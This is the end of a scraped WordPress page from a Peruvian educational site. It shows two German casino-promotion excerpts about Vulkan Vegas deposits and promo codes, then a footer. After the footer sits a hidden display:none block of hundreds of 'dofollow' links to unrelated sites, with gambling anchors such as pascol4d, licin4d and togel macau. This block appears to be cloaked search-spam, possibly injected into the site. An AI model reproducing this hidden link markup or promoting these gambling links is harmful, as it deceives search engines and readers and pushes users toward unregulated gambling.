	</article><!-- #post-## -->
<article
class="post-739 post type-post status-publish format-standard hentry category-darmowe-gry-automaty-barowe-darmowe-automaty-do-komputerow-953 tag-vulkan-vegas tag-vulkan-vegas-de ast-grid-common-col ast-full-width ast-article-post" id="post-739" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://tecsel.edu.pe/2023/08/20/ein-und-auszahlungsmethoden-im-vulkan-vegas-club-172/" rel="bookmark">Ein- und Auszahlungsmethoden im Vulkan Vegas Club</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta">			<span class="comments-link">
				<a href="https://tecsel.edu.pe/2023/08/20/ein-und-auszahlungsmethoden-im-vulkan-vegas-club-172/#respond">Deja un comentario</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://tecsel.edu.pe/category/darmowe-gry-automaty-barowe-darmowe-automaty-do-komputerow-953/" rel="category tag">Darmowe Gry Automaty Barowe Darmowe Automaty Do Komputerów 953</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de TECSEL"
				href="https://tecsel.edu.pe/author/ederobed77/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				TECSEL			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Neben der Geschwindigkeit fallen weniger zusätzliche Kosten an als beispielsweise bei der Verwendung von Bank Überweisungen, aber es ist nicht ganz kostenlos. VISA ist jetzt neben MasterCard in jedem deutschen Online-Casino zu finden. VISA hat auch sichere Kontotransaktionen mit dem Verified By Visa-Programm, wodurch Abhebungen und Einzahlungen zuverlässig sind. Vulkan Vegas ist ein Online Casino</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://tecsel.edu.pe/2023/08/20/ein-und-auszahlungsmethoden-im-vulkan-vegas-club-172/"> <span class="screen-reader-text">Ein- und Auszahlungsmethoden im Vulkan Vegas Club</span> Leer más »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-737 post type-post status-publish format-standard hentry category-darmowe-gry-automaty-barowe-darmowe-automaty-do-komputerow-953 tag-vulkan-vegas tag-vulkan-vegas-de ast-grid-common-col ast-full-width ast-article-post" id="post-737" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://tecsel.edu.pe/2023/08/20/vulkan-vegas-promo-code-mit-freispielen-und-bonusguthaben-54/" rel="bookmark">Vulkan Vegas Promo Code mit Freispielen und Bonusguthaben!</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta">			<span class="comments-link">
				<a href="https://tecsel.edu.pe/2023/08/20/vulkan-vegas-promo-code-mit-freispielen-und-bonusguthaben-54/#respond">Deja un comentario</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://tecsel.edu.pe/category/darmowe-gry-automaty-barowe-darmowe-automaty-do-komputerow-953/" rel="category tag">Darmowe Gry Automaty Barowe Darmowe Automaty Do Komputerów 953</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de TECSEL"
				href="https://tecsel.edu.pe/author/ederobed77/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				TECSEL			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Beachten Sie, dass es zwingend notwendig ist, ein Konto zu haben, um mit echtem Geld zu spielen, während es nicht notwendig ist, Spiele mit virtuellem Geld zu testen. Das Unternehmen hat auch andere free chips, mit denen es seine Kunden erfreuen will. Zum Beispiel bietet die Marke die Möglichkeit, Cashback und andere Boni zu erhalten.</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://tecsel.edu.pe/2023/08/20/vulkan-vegas-promo-code-mit-freispielen-und-bonusguthaben-54/"> <span class="screen-reader-text">Vulkan Vegas Promo Code mit Freispielen und Bonusguthaben!</span> Leer más »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
</div>			</main><!-- #main -->
			
		
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 TECSEL | Powered by <a href="https://wpastra.com/" rel="nofollow noopener" target="_blank">Tema Astra para WordPress</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;">
<a style="display:none;" href="https://abpotapov.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://anugrah-toto.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://onemoregirlmovie.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://italianhost.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://paficiawi.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://defisible.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://indonesiaaccess.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://jasakerja.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://baznaskotamobagu.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://dkpmamuju.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="hfttps://desa-digital.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ecomgo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desasiwalawa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.desasukamaju.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://serangjayahilir.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pepadijateng.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kemenag-jembrana.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://puskesmaspadaherang.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://mhsbabakan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cimarias-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sanggi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://covid19-filantropi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desabalaikasih.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://banjarkota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polresniasselatan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://matakinprovkepbabel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ptspkemenagkotametro.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://wates-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://disbudparpolman.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pelitarakyat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://adriyan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pilgubbanten.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sukamarga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sukaharja.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://puskesmastengaran.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.sriagung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.arenanews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://partainasdembu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://royalnews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://properconsulting.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://fdkmsukajadi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://disdikternate.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://suarabadungnews.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://opsel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://indonesiaaviationschool.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://diurna.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://harikomunitas.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://semuanyaindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://idwarta.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://knsidoarjo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://knciamis.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://amvibe.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lpsesiak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://greatborneo.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://radiomca.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://samudraindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://trendsetterscommunity.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sustiklampung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://nasdembabel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kampungadat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.soriutu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.satamabrimob.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.pkbmsamhan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.longbagunulu.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.sukajadi-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://trisulaindonesia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bawaslusultra.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://gowong.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://sarijaya-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lembagakampud.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kkgutara.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ukbipa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.desaolung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.pasialaweh.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desawaenetat.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://radiostreaming-um-tapsel.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://uinsalatiga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.literasispenda.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://musam-pembangunan.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bumdesbiluhutimur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.infotangerangkota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desasooko.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://setdakku.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cimancak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://laboratorium-retailuajy.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desabantantimur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://siditadotaga.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bkmmpontianak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desa-teratak.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://agensi.co.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://drink-line.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://desawisatapunten.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.elektrofiyat.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://e-database.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://mandriva-tr.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.lokerdong.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://resangunungkidul.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://hummingbirdfishfinderreviews.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://eventloom.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://parkermotorcompany.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://nycrew.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://karaoke-recording.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.janaaaworld.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cougarsdating.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.kompasindonesia.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polresdumai.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ppdbkotacilegon.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pmiprovinsipapua.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://stiecipasung.ac.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://ganjarpedia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cahayapedia.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://fasningkomtkplb.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://kesdamxiiimerdeka-tniad-mil.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.gayabarutiga-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://makkahtrip.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://cryptopublic.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://polrescianjur.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://maukbarat-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.purwokencono-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://brajadewa-desa.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://bpekpdipkotabekasi.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://korankota.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pascol4d.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://www.polresbadung.id/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://lnk.at/pascol4d/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://linkin.bio/pascol4d/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://heylink.me/PASCOL4D.links/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://heylink.me/pascol4d_w/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://pascol4d.link/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="http://hboscavengerhuntrules.dja.com/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="http://re.nurturyboston.org/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://digital.ifma.edu.br/" rel="dofollow">pascol4d</a>
<a style="display:none;" href="https://jangankena.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sloaneandtate.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://jonasreinhardt.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://stylefigures.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://vinaanh.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://russkie-seriali.net/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://winphonedroid.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://warta8.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://homedecoreinfo.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://stkip-ypup.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://disdikbuddumai.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sungaipenuhkota-go.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://tanduran.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.gayabarutujuh-desa.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.dpkppbontang.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://rumahrtq.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://desailambe.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.petrustjandra.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sertifikasitrainer.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://nasdem2525.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ksp3-nias.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ppdb-sulsel.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://griyasamulia.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.gemadaerah.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sidoarjomedia.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://satlantaspolreskatingan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://satlantaspolreskatingan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.griyasehatistana.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sahabatperawat.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://puprmagetan.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://man1bantulprogress.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://suarakota.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://tanjunganom-desa.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.kuala-simpang-ulim.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://pkbmaluku.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://disdikbudpora.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ikpsolok.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://lenteranews.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.desasungaimengkuang.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.likelynk.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sbkpitlounge.worldsbk.com/pucuk4d/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://vipdvtoto5.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://jessicatayloral.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://flyoverfeminism.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://signdavescast.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.fullnota.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://isosertifikasi.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://pemdesklungkung.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://adaberita.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.himafhunisma.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.dkpbuteng.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://kompasmediaonline.com/" rel="dofollow">bobatoto</a>
<a style="display:none;" href="https://computerscienceassignmenthelp.com/">ltdtoto</a>
<a style="display:none;" href="https://fiberflamestudio.com/">ltdtoto</a>
<a style="display:none;" href="https://kampungtilawah.id/">sontogel</a>
<a style="display:none;" href="https://buminabungtimur.id/">sontogel</a>
<a style="display:none;" href="https://souqsky.net/">sontogel</a>
<a style="display:none;" href="https://bandungholidays.com/">sontogel</a>
<a style="display:none;" href="https://inilahkepri.id/">sontogel</a>
<a style="display:none;" href="https://edu-media.id/">sontogel</a>
<a style="display:none;" href="http://designbulgaria.com/">batak5d</a>
<a style="display:none;" href="https://expo-legrand8.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://bucardon.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://china-outlook.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://motormall.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://diotavelli.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://flaw4life.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://airgurutravels.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ahbbo.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://www.bpkadbungo.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://balithut-kuok.org/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desdeelairerc.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://beatsbydreoutlet.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://openspectrum.info/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://probet1.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://karine-icher.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://yslthug.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desarejosari.id" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://cnggasequipment.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://vmlandscapeandstone.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://sidaun.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://sukanegeri-desa.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://gtkdisdikbudbalikpapan.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ifafest.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://www.joso.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://pdkkabsorong.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://dpmd-kalbarprov.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://indonesiatangkasbergegas.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://bpkh14kupang.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://telkomuniversityac.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://alcaldessa.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://pafikabjojakarta.org/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://batak5d.link/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desariau.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ahumpilgrim.org/" rel="dofollow">bandar togel macau</a>
<a style="display:none;" href="https://humaskemendes.id/" rel="dofollow">togel macau</a>
<a style="display:none;" href="https://kotacab.com/" rel="dofollow">togel macau</a>
<a style="display:none;" href="https://ensemana.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://avoidingevil.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://acantabria.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://simonkerola.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://revolutionundersiege.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://rtplicin4d.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://laralyncarter.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://hcqlost.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://thedirectorywidget.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://tweetbucks.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://seasonstamarindo.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://templiers-chevaliers.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://goneintorapture.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://artismail.net/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://londonlocksmith.org/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://exclusivelaneglobal.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.sbpentathlon.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://2014ghibliexhibition.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://beritatanahair.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.desamalola1.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kurma.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://munte-minsel.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kampungbulusari.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.kampungtanjungjaya.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://psnsewindu.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://vielo99.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.rebecasarayshop.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.sewamobilbulananjakarta.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://suarakotamobagu.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://desasuryamataram.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://biddokkespoldabanten.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://genzie.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.5news.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://i-berita.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.licin4d.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://enj-maritim.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://bangfarisjaksel.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jurnalpolisipos.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.disdikpadang.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.lensasumut.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://maheranews.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kantorberita.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://alhafidz.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kecamatan-kedungwaru.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.webkampung.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dlht-papuabarat.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://prokopimmempawahkab.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://hunuth.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://belimotor.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://lowongankerjaku.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jdih-musirawaskab.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://sidorejo-desa.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dprdkabkaimana.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jurnalnetwork.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://gsiacademy.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://firmanmulyadi.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dataonline.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.barapostv.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://mohammadihsan.id/" rel="dofollow">licin4d</a>
